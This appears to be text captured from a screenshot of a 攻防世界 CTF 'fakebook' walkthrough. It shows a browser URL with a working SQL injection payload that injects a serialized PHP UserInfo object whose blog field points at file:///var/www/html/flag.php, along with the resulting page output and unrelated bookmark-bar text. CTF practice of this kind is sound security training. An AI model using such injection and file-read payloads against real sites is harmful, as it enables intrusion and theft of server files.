 User
view-source:61.147.171.105:5610
攻防世界-fakebook-（详细操作）
不安全 61.147.171.105:56102/view.php?no=0%20union/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}%27;#
Agoda McAfee Security Github+Hexo搭建... Smart Contract-Bas... Authentication and... Themes | Hexo fluid-dev/hexo-the... 79E/hexo-theme-q... Markdown语法大全... 上网登录页 ChatGPT Decentralize
username age blog
2 123 file:///var/www/html/flag.php
the contents of his/her blog